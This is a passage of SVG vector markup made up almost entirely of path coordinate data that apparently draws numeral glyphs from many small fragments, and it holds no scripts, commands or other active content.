02734,.03125-.04492l-.03125,.04492Zm.00879,1.05664l.00879,.00977v-.01758l-.00879,.00781Zm.03613,.10938c-.01367,.01367-.02246,.01758-.03613,.01758h.03613v-.01758Zm-.02734-.61328l.01367-.01367h-.01367v.01367Zm0,.13477h.01367v-.01367l-.01367,.01367Zm0,.08984h.00488l.02246-.01367h-.00391l-.02344,.01367Zm.02734,1.11719l.00879-.00977c-.0127-.01367-.02637-.02148-.03613-.02148l.02734,.03125Zm-.02246-1.24609l.00879,.01172,.00977-.01172-.00977-.01953-.00879,.01953Zm0,.62891l.00879,.01758,.00977-.01758-.00977-.01758-.00879,.01758Zm.00879-1.44922c.00977,.00977,.01855,.01758,.03223,.02344,0-.01953-.00488-.02734-.01855-.03125l-.01367,.00781Zm.00977,1.62109l-.00977,.00391,.00977,.00977,.00391-.00977-.00391-.00391Zm.00391-1.78711c0,.02734,.01855,.04102,.05371,.04102,0-.02734-.01758-.04102-.05371-.04102Zm0,.4043c.01367,.01367,.02734,.02344,.03125,.02344l-.03125-.02344Zm.03125,.24805l-.03125,.01367,.03125,.01367-.00879-.01367,.00879-.01367Zm-.02246-.38672l.00488,.00781,.00879-.00781-.00391-.00977-.00977,.00977Zm.03223-.40625l-.00977,.00586,.00977,.00781,.00391-.00781-.00391-.00586Zm.00391,.06445l-.01367,.00391,.00977,.00977,.00391-.00977v-.00391Zm0,.27344l-.00391-.00391-.00977,.00977,.00977,.00391,.00391-.00391v-.00586Zm-.00391,1.54492l-.00977,.00391,.00977,.00977,.00391-.00977-.00391-.00391Zm-.00977,.35547h.01367v-.03711h-.01367v.03711Zm0,.04492h.03613v-.01367h-.03613v.01367Zm.01855-1.35547l.01758,.01367v-.03125l-.01758,.01758Zm.01758,1.09375c-.00391,0-.00879,.00586-.00879,.01367l.00879,.00977v-.02344Zm0-1.15234l.00977,.01367,.00879-.01367-.00879-.01758-.00977,.01758Zm.02246,.52344v-.02734h-.0127l.0127,.02734Zm-.0127,.9668h.0127v-.03125l-.0127,.03125Zm.00391-1.77734l.00879,.00781,.01855-.00781-.01855-.01367-.00879,.01367Zm0,.10742l.00879,.01367,.01855-.01367-.01855-.01758-.00879,.01758Zm.00488,.41016l.00391,.00781,.00977-.00781-.00977-.00586-.00391,.00586Zm.00391-.82422c.00977,.00977,.01855,.01758,.03223,.02344l-.03223-.02344Zm0,.08984c.00977,.00977,.01855,.01758,.03223,.02344v-.02344h-.03223Zm0,1.82812c.03613,0,.05469-.01367,.05469-.04102-.01367,0-.02734,.00391-.03613,.00977-.01367,.00391-.01855,.01758-.01855,.03125Zm.03613,.35547l.05469,.03516,.02246-.01758-.0459-.04492-.06738,.03125,.03613-.00391Zm-.03125-.47266l.01758,.01367v-.03125l-.01758,.01758Zm.01758-2.07031l.00977,.01758v-.04492l-.00977,.02734Zm0,.18359l.00977,.01367,.00879-.01367-.00879-.01758-.00977,.01758Zm0,.32812l.00977,.01953,.00879-.01953-.00879-.01758-.00977,.01758Zm0,.10938l.00977,.00781,.00879-.00781-.00879-.01367-.00977,.01367Zm.00977,.60352l-.00977-.01367,.00977,.01367Zm-.00488,.71484l.00488,.00977,.00879-.00977-.00879-.01367-.00488,.01367Zm.01758-1.02148l-.00391-.00391-.00879,.00781,.00879,.00391,.00391-.00391v-.00391Zm.02246,.60352l-.00391,.00781,.08105-.11133-.02246-.01367-.01855,.02734-.01758,.02539c-.01367,.02344-.02734,.03711-.04102,.05078l.02246,.01367Zm-.00879-1.20312l.00879,.01953v-.03711l-.00879,.01758Zm.00879,.40039c-.00391,0-.00879,.00586-.00879,.01367l.00879,.00977v-.02344Zm.00977,.25781l-.00977,.00391,.00488,.00977,.00488-.00977v-.00391Zm.07617,1.28711l-.08594,.08984v.01367c.03223-.04102,.06348-.06836,.09961-.08984l-.00879-.01367h-.00488Zm-.07227,.20703l.01855-.01367c0-.02148-.00879-.03125-.03223-.03125v.01758l.01367,.02734Zm-.00879-.2207c.0498,0,.07227-.02148,.07227-.07227-.01367,0-.03125,.00977-.0498,.02344-.01367,.01758-.02246,.03516-.02246,.04883Zm.00879-2.13281l.06348-.02734-.02246-.01367-.04492,.02148,.00391,.01953Zm-.00391,1.78711h.00391c.00977,0,.01855-.00586,.02246-.01367l.00488-.00977,.00488-.01367-.03613,.03711Zm.00391-1.7207l.00977,.01367,.01758-.01367-.01758-.01758-.00977,.01758Zm0,1.50391l.00977,.01367,.01758-.01367-.01758-.01367-.00977,.01367Zm.00488,.16211l.00488,.00977,.00879-.00977-.00879-.01367-.00488,.01367Zm0,.2793l.00488,.01367,.00879-.00586-.00879-.00781h-.00488Zm.02734-1.72461l.04492-.01367,.04883,.02344-.04004-.05469-.07617,.03125,.02246,.01367Zm-.01367,.8418l-.00879,.00391,.0127,.00977,.00977-.00977-.01367-.00391Zm.01758-.25586h.01367l-.00879-.00977-.00488,.00977Zm.00488,1.66016l.02246-.01367h-.02246v.01367Zm.01367-2.17773h.04004l-.01758-.03711-.02246,.03711Zm.04004,1.62891c0-.01367-.00488-.02734-.01758-.04102l-.01367,.02344,.03125,.01758Zm-.02246,.25195l-.00488,.00391,.00977,.00977v-.01367h-.00488Zm.00488-2.20508v.00391c.00391-.00391,.00879-.01758,.00879-.03125l-.00879,.02734Zm0,1.80078l.00879-.02344h-.00879v.02344Zm0,.59766l.05371,.01367v-.04102l-.02246,.01367-.02246-.01367-.00879,.01953v.00781Zm.00879-1.88086h.02246v-.01367h-.02246v.01367Zm0,1.93945h.03613l-.01367-.01367-.02246,.01367Zm.02246-1.71484l.01367-.01367-.01367-.01758v.03125Zm.02246,1.25195c-.00879,0-.01758,.00391-.02246,.00781h.02246v-.00781Zm0-2.03906l-.00879,.00391,.00391,.00977,.00488-.00977v-.00391Zm-.00879,.15234l.03125,.01758-.03125-.04883v.03125Zm0,.29297l.00879,.01367,.01758-.01367-.01758-.01758-.00879,.01758Zm.03125,2.01172l-.03125,.01758,.03125,.01367-.01758-.01367,.01758-.01758Zm-.03125,.15234l.00879,.01367,.01758-.01367-.01758-.01172-.00879,.01172Zm.03125-1.88477c-.00879-.00977-.01758-.01367-.02734-.01367,.01367,.02148,.02734,.03516,.04102,.04492-.00488-.01367-.00879-.02344-.01367-.03125Zm-.00879,1.91211l-.01367,.01758,.02246-.01172-.00879-.00586Zm.01758-.07227l-.00391,.00586,.00879,.00781v-.01367h-.00488Zm.01855,.08594l-.00488-.00391-.00879,.00781h.01367v-.00391Zm-.00977-2.72266l.02246,.04492-.0127-.05859-.00977,.01367Z"/></g><g><path d="M36.09917,43.26236c0-.10473-.03639-.18639-.11361-.2503-.06834-.05947-.15932-.08698-.26361-.08698-.09142,0-.19127,.04083-.30044,.12337l-.06346,.0497-.05503,.04083c-.04083,.02751-.07278,.04083-.10429,.04527l-.04571-.01775-.33639-.33195v-.09586c.18639-.17752,.32752-.29113,.43225-.34971,.15-.08254,.32752-.12337,.53654-.12337,.29556,0,.54142,.08698,.74157,.25473,.20902,.17752,.31376,.4145,.31376,.70119,0,.25385-.10917,.54053-.32308,.85917-.04083,.05947-.08654,.12249-.14068,.19527l-.15044,.19615c-.12293,.15888-.20902,.28669-.26361,.37278l.00444,.03195h.79616l.04527,.05414v.50059l-.05902,.06391h-1.91495c-.02751,0-.04571-.01331-.05902-.04083-.01376-.02308-.01864-.0497-.01864-.08166,0-.1003,.22323-.43225,.67367-.99231,.44556-.55917,.66835-.93196,.66835-1.11835Zm-1.03713,1.97397v-.0142h-.0182l.0182,.0142Zm.01376,.04527h.01376l-.01376-.01331v.01331Zm.03639-.09053l.00888,.01331,.00932-.01331-.00932-.0142-.00888,.0142Zm.00888-.05947h.01376v-.01775l-.01376,.01775Zm.01864-2.38847l.01331,.00976,.00932-.00976-.00932-.01331-.01331,.01331Zm0,.09142l.01331,.00888,.00932-.00888-.00932-.0142-.01331,.0142Zm.03151-.04527l.00932,.00888,.01331,.03639-.01331-.05947-.00932,.0142Zm0,.10917l.00932,.01331,.01331-.01331-.01331-.01864-.00932,.01864Zm0,2.38314l.00932,.01331,.01331-.01331-.01331-.01331-.00932,.01331Zm.00932-.10473c.00888,0,.0182-.00444,.02707-.00888,.00932-.00444,.01376-.01331,.01376-.02308-.00888,0-.0182,.00444-.02751,.00976-.00888,.00444-.01331,.01331-.01331,.02219Zm.0182-2.49232h.00888l-.00888-.02308v.02308Zm.02263,.24053l-.00888,.00976,.00444,.00444,.01331-.00888-.00444-.00533h-.00444Zm.00444,2.05208l.0182-.0142h-.0182v.0142Zm0,.23166c.02308,0,.04083-.01331,.05459-.03639l.01376-.02751,.00888-.03107-.07722,.06302v.03195Zm.02308-2.51096l.00888,.00888,.00888-.00888-.00888-.01331-.00888,.01331Zm.00444,2.30149l.00444,.00976,.00888-.00533-.00888-.00888-.00444,.00444Zm.01331-2.1151l-.00888,.00444,.00888,.00976,.00488-.00976-.00488-.00444Zm-.00888,2.38403h.01376v-.04615h-.01376v.04615Zm.00888,.0497l.00488,.00888,.00888-.00444-.00888-.00888-.00488,.00444Zm.01376-2.52427l-.00888,.00444,.01376,.00888,.00888-.00888-.01376-.00444Zm.01376,2.03344l.00888,.01331,.00932-.01331-.00932-.0142-.00888,.0142Zm0,.1358l.00888,.0142,.00932-.0142-.00932-.01331-.00888,.01331Zm.02263-2.04232l-.01376,.00444q.00488,.00533,.00932,.00533l.00444-.00533v-.00444Zm.02263,2.16569h.00488l.02707-.03195c-.0182,0-.03639,.00444-.05459,.01331l.02263,.01864Zm0-2.39291h.02308l-.02308-.03195v.03195Zm0,2.31569h.0821l-.0821-.03195v.03195Zm.10917,.24497l.00488-.05414,.00888-.05503c.00932-.04527,.01376-.08166,.01376-.10385l-.02263-.03195-.02263,.01331c0,.0497-.01376,.09142-.04127,.11361-.02707,.02308-.04083,.04083-.04083,.05947,0,.01331,.01376,.02663,.03639,.04083,.02263,.01331,.04571,.01775,.06346,.01775Zm-.05414-2.55178l-.00932,.00444,.00444,.00976,.00488-.00976v-.00444Zm-.00932,.17752l.00932,.00888,.00888-.00888-.00888-.01331-.00932,.01331Zm.0182,2.31125l-.00888,.01331-.00932-.01331,.00932-.0142,.00888,.0142Zm-.00444-2.41155l-.00444,.01864c.02263-.02308,.03639-.04527,.03639-.06391-.00932,0-.01864,.00888-.02308,.02308l-.00888,.02219Zm.04083-.16331l.01376,.02308-.01376-.03728v.0142Zm.00888,2.00592l.00488,.00888,.00888-.00888-.00888-.00888-.00488,.00888Zm.02751,.26805l.00888,.0142,.00932-.0142-.00932-.01775-.00888,.01775Zm.02263,.33195h.02263v-.02663l-.00444-.02751c-.00444-.01864-.0182-.03195-.03195-.03639l-.00888,.01775,.02263,.07278Zm-.0182-.47752h.01376l-.00932-.00888-.00444,.00888Zm.00932-2.18344l.00888,.00976,.0182-.00976-.0182-.01331-.00888,.01331Zm.03151,2.52516v-.03195l-.02263,.01331,.02263,.01864Zm.00932-2.35208l-.00932,.00444,.00488,.00888,.00888-.00888-.00444-.00444Zm-.00932,2.10622l.00488,.00444,.0182-.01775-.00932-.0142-.01376,.02751Zm.0821,.43669l-.07278,.00444h.0821l-.00932-.00444Zm-.06834-2.73374l.00932,.01331,.02707-.01331-.02707-.01864-.00932,.01864Zm.03195,.08609c-.00932,0-.0182,.00444-.03195,.01864h.03195v-.01864Zm-.02263,2.04764h.03639v-.01864h-.03639v.01864Zm0,.27249h.02263v-.01864h-.02263v.01864Zm.02263,.18195h.03195c-.01376-.01331-.02263-.01775-.03195-.01775v.01775Zm.00444-2.63344l.00932,.01331,.01331-.01331-.01331-.01864-.00932,.01864Zm0,.27249l.00932,.01864,.01331-.01864-.01331-.01775-.00932,.01775Zm.02751,2.28374c-.01376,.00444-.0182,.01331-.0182,.03195h.03195l-.01376-.03195Zm-.0182,.13669h.0182l.02707-.0142-.01331-.01775-.03195,.03195Zm.0182-.50059c0,.01331,.00888,.01775,.02707,.01775v-.01775h-.02707Zm.00444,.15888l.00932,.00888v-.01775l-.00932,.00888Zm.02263-2.16924l-.00444-.00533-.00888,.00976h.01331v-.00444Zm-.01331,2.34232h.03151v-.01331h-.03151v.01331Zm.01775,.1997l.01376,.0142,.00932-.0142-.00932-.01775-.01376,.01775Zm.02308-.68166l-.00444,.00444,.00888,.00888v-.01331h-.00444Zm.00888-.15l.00932,.01331,.01376-.01331-.01376-.01864-.00932,.01864Zm.00444,.24053l-.00444,.00444,.00932,.00976,.00444-.00976-.00444-.00444h-.00488Zm.03639,.49616c-.01775,0-.02707,.00444-.03151,.01775h.03151v-.01775Zm0-2.57042l.01376-.00888h-.01376v.00888Zm.04571,2.03788c.01376-.00444,.0182-.01775,.0182-.03195-.03195,0-.05015,.0142-.05015,.04172,.01376,0,.02263-.00533,.03195-.00976Zm-.01376-.17752h.02751l-.02751-.03639v.03639Zm0,.66923h.01376v-.03195h-.01376v.03195Zm.00444-.79172l.00932,.01864,.00932-.01864-.00932-.01864-.00932,.01864Zm.01376,.38255l.00932,.01331,.01331-.01331-.01331-.01864-.00932,.01864Zm0,.51391l.00932,.01331,.01331-.01331-.01331-.0142-.00932,.0142Zm.02751-.8645l.02707,.01775v-.01775h-.02707Zm0,.14556h.01376l-.01376-.00888v.00888Zm.00444,.62752l.00932,.0142,.00888-.0142-.00888-.01331-.00932,.01331Zm.00932-2.48344h.01331l-.01331-.0142v.0142Zm.00888,1.61007l-.00888,.00444,.00444,.00976,.00888-.00976-.00444-.00444Zm.02263,.32752v-.01331h-.03151l.03151,.01331Zm-.02707,.48728l.00888,.01331,.01376-.01331-.01376-.01864-.00888,.01864Zm.03195-.6284l-.00488,.00444h.01376l-.00888-.00444Zm.00888,.7642v-.01775h-.01376l.01376,.01775Zm.00444,.0142l.00932,.01331,.01376-.01331-.01376-.0142-.00932,.0142Zm.00932-.99231h.0182v-.01331h-.0182v.01331Zm.04527,.35503v-.01331h-.01376l.01376,.01331Zm-.00444-.45888l-.00444,.00444,.00888,.00888,.00932-.00444-.00932-.00888h-.00444Zm-.00444,1.06864l.00888,.01331,.01376-.01331-.01376-.01864-.00888,.01864Zm.01376-.92841l.01331,.00976,.00932-.00976-.00932-.01331-.01331,.01331Zm0,.80592l.01331,.01331,.00932-.01331-.00932-.01864-.01331,.01864Zm.01775-2.329l.00932,.01775,.00932-.01775-.00932-.01864-.00932,.01864Zm0,2.38758l.00932,.0142,.00932-.0142-.00932-.01331-.00932,.01331Zm.02308-2.49764c.01331,0,.02707-.00444,.03195-.00888h-.04571l.01376,.00888Zm.04527,1.4148c-.01331-.01331-.02707-.02219-.04527-.03195,.00444,.02308,.0182,.03728,.03195,.05059l.01331-.01864Zm-.04083,.4642l.01376,.01331,.00888-.01331-.00888-.01775-.01376,.01775Zm.02751-.15444h.01331v-.01331l-.01331,.01331Zm.01331,.80503h.03195l-.03195-.01775v.01775Zm.02751-.72781l-.00444,.00444,.00888,.00888v-.01331h-.00444Zm.00444-.43225c.00888-.00444,.01376-.01331,.01376-.02751-.00488,.00533-.00932,.0142-.01376,.02751Zm.01376-1.37841h.0182v-.0497l-.0182,.01331v.03639Zm0,1.63758l.03151-.00888h-.03151v.00888Zm.00444,.86894l.01376,.0142,.00888-.0142-.00888-.01331-.01376,.01331Zm0,.07722l.01376,.0142,.00888-.0142-.00888-.01775-.01376,.01775Zm.02263-1.16006c0,.01864,.00444,.02751,.0182,.03195v-.03195h-.0182Zm.00932-1.27367l.00888,.00976,.01376,.03639-.01376-.05947-.00888,.01331Zm.00444,2.479l-.00444,.00533,.00888,.00888,.00932-.00444-.00932-.00976h-.00444Zm.02263-1.34113h.01376v-.0142l-.01376,.0142Zm0,1.2506h.01376v-.01775l-.01376,.01775Zm.02751-2.51539c0,.01775,.00444,.03195,.0182,.04527l.01376-.01331-.03195-.03195Zm.03195,1.36864c-.00932-.00888-.01864-.01331-.03195-.01331,.00444,.01331,.01331,.01864,.02707,.01864l.00488-.00533Zm-.01864-.07278l-.00444,.00533,.00932,.00888v-.0142h-.00488Zm-.00444,.2645c0,.00444,.00444,.00888,.00932,.00888v-.00888h-.00932Zm.02751-1.43344l.00888,.00976,.01376-.00976-.01376-.01331-.00888,.01331Zm0,.09142l.00888,.00888,.01376-.00888-.01376-.0142-.00888,.0142Zm.01331,1.04645l.01376,.01331,.00932-.01331-.00932-.0142-.01376,.0142Zm.02751-.27337c-.01376,.00444-.0182,.01331-.0182,.03195h.00932l.00888-.03195Zm-.00888-.46864l.00888,.0142,.00888-.0142-.00888-.01775-.00888,.01775Zm.02263,.81923v-.01864h-.01376l.01376,.01864Zm.0182-1.31894h.01331v-.02308h-.01331v.02308Zm0,1.11835l.00888,.00444,.0182-.01775-.02707,.01331Zm.00444,.21391l.00888,.01331,.00932-.01331-.00932-.01331-.00888,.01331Zm.00888-1.27811h.01376l-.01376-.00888v.00888Zm.00488,.49083l.00888,.0142,.01376-.0142-.01376-.01775-.00888,.01775Zm.05459,.28669l.0182-.01331-.03195-.06391-.03195,.03195,.04571,.04527Zm-.02308-.51835l.00932,.01864,.00932-.01864-.00932-.01775-.00932,.01775Zm0,.86894l.00932,.01331,.00932-.01331-.00932-.01775-.00932,.01775Zm.00488,.06834l.00444,.00444v-.01331l-.00444,.00888Zm.00888-.19083l.00932,.01331,.01331-.01331-.01331-.0142-.00932,.0142Zm.05015-.52811l.00444-.00444-.04083-.03639-.00444,.00888,.04083,.03195Zm-.03639,.07278v.02751l.00888,.03195c.00488,.02219,.01864,.04083,.03195,.04527,.0182-.01331,.03639-.03195,.05459-.05414l.02263-.02308,.02751-.02751-.0182-.02219-.07278,.08166-.0182-.00888v-.05059h-.03639Zm.01376-.35503h.02707v-.00888l-.02707,.00888Zm0,.6284h.01376l-.01376-.0142v.0142Zm.02263-.84231l.00444,.00976,.00932-.0142-.00932-.00888-.00444,.01331Zm.06391,2.43906l-.06391-.0142,.02263,.00444,.02751,.00976c.02263,.00888,.04083,.01775,.04527,.03107l-.03151-.03107Zm-.05947-2.08847l.0182,.00888,.04571-.05414-.06391,.04527Zm.03195,.09586v-.0142h-.01376l.01376,.0142Zm.01376,.09053h.0182l-.0182-.01331v.01331Zm.0182-.27692h.01331v-.00976h-.01331v.00976Zm0,.14112l.01331-.0142-.01331-.01331v.02751Zm.01331-.24142h.03195l-.02263-.02308-.00932,.00888v.0142Zm.00488,.11805l.00888,.01864,.01376-.01864-.01376-.01775-.00888,.01775Zm0,.35503l.00888,.01331,.01376-.01331-.01376-.01864-.00888,.01864Zm.00888-.15444h.0182c0-.01864-.00444-.02751-.0182-.03195v.03195Zm.04571-.35503h.0182l-.0182-.00888v.00888Zm.00888,.21391l-.00888,.00444,.00888,.00444,.00932-.00444-.00932-.00444Zm.06834-.15h-.01376l.00488,.00888,.00888-.00444v-.00444Zm-.00888,.30888l.00888,.01331,.00888-.01331-.00888-.01775-.00888,.01775Zm.00444,.42781l.00444,.00888v-.01331l-.00444,.00444Zm.00444-.58225h.01376v-.01331h-.01376v.01331Zm.00444,.10917l.00932,.01331,.01376-.01331-.01376-.01864-.00932,.01864Z"/><path d="M38.67137,42.26561c.42293,0,.74157,.17752,.94616,.52811,.1682,.28669,.2503,.65503,.2503,1.11391,0,.45089-.08654,.81923-.26405,1.11036-.21346,.34971-.52766,.52278-.94616,.52278-.41405,0-.72781-.17752-.93684-.53166-.16864-.28669-.25473-.65503-.25473-1.10148,0-.45888,.08609-.82722,.25473-1.11391,.20459-.35059,.52278-.52811,.9506-.52811Zm-1.04157,1.84261h.05015l-.03195-.04527-.0182,.04527Zm.00888-.61864l.00932,.01331,.00888-.01331-.00888-.01864-.00932,.01864Zm0,.40917l.00932,.01331,.00888-.01331-.00888-.01775-.00932,.01775Zm.01376-.12249h.04527l-.01775-.06391-.02751,.06391Zm.02751,.15v-.0142h-.01864l.01864,.0142Zm-.01376-.27337l.01376,.0142,.00888-.0142-.00888-.01331-.01376,.01331Zm.01376,.31864l.00444,.00444,.01331-.00888,.01864-.00888h-.00932l-.02707,.01331Zm.02707-.72781l.03195-.03195h-.00488l-.02707,.03195Zm.04571,.16864l.01775-.03195-.06346,.01331,.04571,.01864Zm-.03639,.81391l-.00932,.00444,.00932,.00976,.00888-.00976-.00888-.00444Zm.03639-1.07308l.01775-.03195-.03151-.03639-.01376,.00888,.01376,.01331-.0182,.01864,.03195,.02751Zm-.02751,.69142c.00888,0,.0182-.00533,.02263-.0142,.00488-.00888,.00932-.01775,.00932-.02663h-.03195v.04083Zm.00444-.35503l.00932,.01331,.00888-.01331-.00888-.01864-.00932,.01864Zm.0182,.08166l-.00888,.00444,.00888,.00976,.00488-.00976-.00488-.00444Zm-.00888,.51835c0,.00976,.00444,.01864,.01376,.02308,.00444,.00444,.01331,.00444,.02707,.00444,0-.00888-.00444-.01775-.01376-.02219-.00888-.00533-.0182-.00976-.02707-.00976v.00444Zm.03151,.20059c0-.03195-.00888-.04527-.03151-.04527v.00888l.03151,.03639Zm-.02707-.08698l.00932,.01864,.01331-.01864-.01331-.01775-.00932,.01775Zm.0182-1.1503l.00888,.00888v-.01331l-.00888,.00444Zm.00444,.70474l.00444,.01864c.01376-.0142,.02308-.03195,.02751-.04527h-.00444l-.02751,.02663Zm0,.69586l.00444,.00976c.04127-.0142,.05947-.04172,.05947-.08254l-.06391,.07278Zm.04083-.9142l-.00888,.00888,.00888,.00976,.00932-.00976-.00932-.00888Zm-.00888,.54586h.0182c0-.01331-.00444-.02751-.0182-.03639v.03639Zm.06391,.51391c-.00932,0-.02308,.00533-.03639,.01864-.01864,.01331-.02751,.02219-.02751,.03195l.07722-.05059h-.01331Zm-.06391,.10473h.0182l-.0182-.01331v.01331Zm.00444-1.70592c.00444,.00533,.00932,.0142,.01376,.02308l.00932,.02308-.00932-.06391-.01376,.01775Zm0,.82367l.01376,.01331,.00932-.01331-.00932-.01775-.01376,.01775Zm.02751-.54586l.03195-.01864h-.04571l.01376,.01864Zm0,.63639l.0182-.06302-.03195,.04083,.01376,.02219Zm-.01376,.30976h.03195l-.0182-.03639-.01376,.03639Zm0,.29556l.01376-.04527-.01376,.03639v.00888Zm.05015-1.42811l-.0182,.00444c-.01376,.00444-.02263,.01775-.02263,.03195l.01775-.00444,.01864-.00976c.01331-.00888,.02263-.01775,.02263-.02663l-.0182,.00444Zm.00888,.62308c0-.00888-.00444-.01864-.01331-.02751l-.01864-.00888-.01331-.00888,.04527,.04527Zm-.00888,.05414l-.0182-.00444-.0182-.00444c0,.02308,.0182,.03639,.05459,.03639,0-.00888-.00488-.01775-.0182-.02751Zm.04083,.54675l.01376-.04615-.01376-.02219c-.02263,.02219-.04527,.03639-.07722,.04527l.07722,.02308Zm-.07722,.15h.01331v-.0142h-.01331v.0142Zm.05902-1.23284h.03195l-.05015-.05503-.02751,.03639,.04571,.01864Zm-.03195,.37722c0,.01864,.00488,.02751,.0182,.03195v-.03195h-.0182Zm.00488-.10473h.01331v-.01775l-.01331,.01775Zm0,.62752h.01331v-.02219h-.01331v.02219Zm.02263-1.11835l-.00932,.00444q.00444,.00444,.00932,.00444l.00444-.00444-.00444-.00444Zm.0182,.88669l.0182-.09053c-.01376,0-.02751,.00888-.03195,.02219l-.00932,.01864-.00444,.01775,.02751,.03195Zm-.02308,.49172l.00932,.01331,.01376-.01331-.01376-.01864-.00932,.01864Zm.02751-.64616l.01376-.01331h-.03195l.0182,.01331Zm-.00444,.7642l.00888,.01775,.00932,.02308v-.04083h-.0182Zm.00888-.33639l.00932,.01331,.00888-.01331-.00888-.01864-.00932,.01864Zm.07722-.58225l-.03151-.10917-.03639,.06746,.0679,.04172Zm-.0679,.06302h.03151c-.00444-.02219-.01331-.03195-.03151-.03195v.03195Zm0,.35059h.01376v-.01864l-.01376,.01864Zm.00888,.65059l-.00888,.00444v.00888l.01376-.00888-.00488-.00444Zm.01376-1.54261l.05459-.01775,.04571,.01331-.02308-.04083-.00888-.01775-.01376-.02308c-.04571,0-.06834,.02751-.06834,.08166l.01376,.00444Zm0,1.86125h.01376l-.00488-.00976-.00888,.00976Zm.00888-2.03788l.00932,.00888,.0182-.01864h-.00444l-.02308,.00976Zm0,.99142h.01376l-.01376-.0142v.0142Zm.00488,.04527l.00888,.01331,.00932-.01331-.00932-.01331-.00888,.01331Zm0,.41894l.00888,.01331,.00932-.01331-.00932-.01864-.00888,.01864Zm.01376-.09586l.00888,.01864,.01376-.01864-.01376-.01864-.00888,.01864Zm0,.44113l.00888,.0142,.01376-.0142-.01376-.01331-.00888,.01331Zm.00444-.51391l.00444,.00888,.00888-.00444-.00888-.00444h-.00444Zm.00444-.7642l.00444,.00444,.07278-.0497c.01376,.01331,.02308,.02751,.03195,.03195,.01376,.01331,.03195,.01775,.04527,.01775v-.01775c-.01775,0-.03639-.0142-.0497-.04172l-.0182-.03107c-.00488-.0142-.01376-.01864-.02263-.02308-.02308,0-.03639,.01331-.05015,.04083-.00932,.01864-.01376,.04083-.01376,.06834Zm.00888,1.35977l.00932,.00976v-.0142l-.00932,.00444Zm.00932-2.11066h.02707l-.02707-.01331v.01331Zm.01376,1.99705h.01331l-.01331-.01331v.01331Zm.00888-1.93758l.00444,.00888,.00932-.01331-.00932-.00888-.00444,.01331Zm.00444,.99142l.01864-.01331h-.01864v.01331Zm.01864-.92308h.01331c.00932,0,.0182-.00444,.03195-.00888,.00888-.00533,.01376-.0142,.01376-.02308l-.01376-.01331-.04527,.04527Zm.03151,1.46006l.01376,.01864,.00888-.01864-.00888-.01864-.01376,.01864Zm0,.27781l.01376,.01331,.00888-.01331-.00888-.01864-.01376,.01864Zm.00488,.24497l.00888,.00976v-.0142l-.00888,.00444Zm.00444-1.54172h.01331l.01376-.00444c.01376,0,.0182-.00444,.02263-.0142l-.03151-.01331-.0182,.03195Zm.05459-.39142c-.02751,.02308-.04127,.05059-.04127,.07722,.01376,0,.02308-.01331,.03639-.03639,.00932-.02219,.02308-.03639,.04127-.03639l.04083,.04172c0-.0142-.00444-.03195-.00932-.05503-.00888-.02308-.01331-.04083-.01331-.05503-.00444,.00976-.01376,.01864-.02308,.03195l-.03151,.03195Zm-.03639-.24497h.01376v-.02308l-.01376,.02308Zm.00444,1.99172l.00932,.0142,.01331-.0142-.01331-.01775-.00932,.01775Zm.0182-1.9145l-.00888,.01331c.01331,0,.02707-.00444,.03639-.00888,.01331-.00444,.01775-.01864,.01775-.03195-.01331,0-.02263,.00444-.03151,.01331l-.01376,.0142Zm-.00444,2.20119l.01331,.01331,.00932-.01331-.00932-.01331-.01331,.01331Zm.01331-1.70592h.01376v-.02751h-.01376v.02751Zm.06834-.12692l.00444,.00888,.00932-.00888-.00932-.00888-.00444,.00888Zm.0821,1.40947c.07722,.24142,.20459,.36391,.38654,.36391,.17752,0,.3-.12249,.37766-.36834,.03151-.08609,.05015-.19083,.06346-.30888,.00932-.08609,.01376-.17752,.01376-.27337v-.12692c-.00444-.05503-.00932-.10473-.01376-.15-.00888-.12337-.02707-.22811-.05459-.31864-.07278-.24142-.20015-.36391-.38654-.36391s-.31376,.12249-.39142,.36391c-.02707,.09053-.04527,.19527-.05902,.3142-.00888,.08609-.01376,.17752-.01376,.28136,0,.09586,.00488,.18728,.01376,.27337,.01376,.12249,.03195,.22722,.06391,.31331Zm-.07766,.60533h.02308v-.01331h-.02308v.01331Zm.04571-2.36096h.02263v-.00888l-.02263,.00888Zm.00932,.08166l-.00932,.0142,.0182-.00444,.0182-.00976c.01376-.00444,.0182-.01331,.0182-.02219-.00888,0-.0182,.00444-.03195,.01331l-.01331,.00888Zm.02707,2.38847l.0182,.01331,.00888-.01331-.00888-.01775-.0182,.01775Zm.0182-2.50208h.01376l-.01376-.01331v.01331Zm.01376,.06391l.00888,.01864,.0182-.01864-.0182-.01775-.00888,.01775Zm.02707,2.29261l-.0182,.00444,.0182,.00888,.0182-.00888-.0182-.00444Zm.00932-2.51096h-.00932l.00932,.0142,.00888-.00976-.00888-.00444Zm0,.11361l.00888,.01864v-.03639l-.00888,.01775Zm.04083,2.57042l.02263-.10473-.04527,.06391,.02263,.04083Zm.00444-2.42486l-.00888,.00444,.00888,.00976,.00932-.00533-.00932-.00888Zm.05459-.10473c-.00888,.00533-.0182,.01864-.02263,.03195-.00444,.00888-.00932,.02308-.01376,.03639l.04571-.03639-.00932-.03195Zm.03195,.14556l-.02751-.04083-.01775,.02308,.04527,.01775Zm-.04083-.35414l.00888,.01331v-.03195l-.00888,.01864Zm.04083,2.75149l.01376-.02751-.05459-.01775,.04083,.04527Zm-.03195-.15l.00932,.0142,.0182-.0142-.0182-.01331-.00932,.01331Zm.00932-2.45149c.0182,.02219,.03151,.03639,.03639,.03639,0-.02308-.01376-.03639-.03639-.03639Zm.04083,2.42397l.00932,.0142,.01331-.0142-.01331-.01775-.00932,.01775Zm.03195-2.43285c0,.00444,.00444,.00888,.00888,.00888v-.00888h-.00888Zm.04527-.13669l-.00888,.00444,.00888,.01331,.00932-.00888-.00932-.00888Zm-.00444,.09941l.02263-.00888,.02308-.01331c.01775-.00888,.02707-.01864,.02707-.03195l-.07278,.05414Zm.04571,.04615c-.01864,.02663-.02751,.05858-.03195,.09053,.00888-.00444,.0182-.01775,.02263-.03195,.00444-.01331,.00932-.02219,.00932-.03639v-.02219Zm.01331-.20059c-.0182,0-.02707,.00888-.03195,.03195h.00488l.02707-.03195Zm-.00888,.30976l.00888,.01775,.00932-.01775-.00932-.01864-.00888,.01864Zm0,2.45593l.00888,.00888v-.01775l-.00888,.00888Zm.07722-.02663l-.00888,.00444,.00444,.00444c.00444,0,.00888,0,.01331-.00444l-.00888-.00444Zm.02751-2.56599l.00888,.01864,.01376-.01864-.01376-.01864-.00888,.01864Zm.02707,.07278h.01376v-.00888h-.01376v.00888Zm.0182,2.56066l.00888,.0142,.01376-.0142-.01376-.01775-.00888,.01775Zm.14112-2.55178